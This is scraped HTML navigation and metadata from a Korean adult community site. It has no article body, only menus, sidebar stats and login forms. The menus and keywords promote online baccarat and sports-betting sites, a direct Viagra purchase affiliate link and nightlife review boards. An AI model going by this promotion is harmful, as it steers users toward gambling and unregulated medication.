								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 139080
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
